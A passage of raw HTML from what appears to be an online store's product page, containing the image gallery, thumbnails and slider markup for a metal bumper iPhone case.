- 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48544360202579">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25249364214099__main-48544360005971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-48544360005971"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48544360005971">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25249364214099__main-48544360169811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-48544360169811"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48544360169811">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25249364214099__main-48544360104275"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-48544360104275"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1946" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=246 246w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=493 493w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=600 600w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=713 713w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=823 823w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=990 990w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48544360104275">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25249364214099__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25249364214099__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25249364214099__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25249364214099__main-48544360137043"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25249364214099__main"
              aria-describedby="Thumbnail-template--25249364214099__main-0
"
            >
              <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=416" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=54 54w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=74 74w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=104 104w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=162 162w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=208 208w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=324 324w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25249364214099__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-48544360202579"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-2
"
              >
                <img src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=416" alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=54 54w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=74 74w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=104 104w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=162 162w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=208 208w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=324 324w, //sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25249364214099__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-48544360005971"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-3
"
              >
